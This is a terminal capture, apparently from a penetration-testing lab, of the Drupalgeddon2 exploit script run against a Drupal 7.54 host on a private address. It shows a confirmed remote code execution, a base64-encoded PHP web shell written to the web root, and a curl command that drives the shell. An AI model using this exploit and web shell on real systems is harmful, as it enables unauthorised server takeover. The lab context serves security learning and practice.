 ┌──(kali㉿kali)-[~/Documents/Drupalgeddon2-master]
└─$ ruby drupalgeddon2.rb http://10.0.2.9:1898/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.0.2.9:1898/
--------------------------------------------------------------------------------
[+] Found  : http://10.0.2.9:1898/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo XGDEKBJV
[+] Result : XGDEKBJV
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.0.2.9:1898/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 |
base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.0.2.9:1898/shell.php' -d 'c=hostname'
lampiao>>